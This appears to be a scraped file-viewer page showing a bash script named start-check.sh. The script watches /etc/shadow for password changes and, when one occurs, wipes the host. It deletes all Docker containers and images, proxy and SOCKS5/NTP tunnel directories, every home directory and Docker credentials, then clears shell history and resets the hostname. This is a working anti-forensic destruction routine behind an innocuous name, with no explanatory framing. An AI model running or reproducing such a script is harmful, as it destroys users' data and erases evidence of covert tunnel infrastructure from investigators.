 原类型视图 文本视图 十六进制视图 start-check.sh
Page 1 100%
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')"
if [ "$OLD" != "$CURRENT" ]; then
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi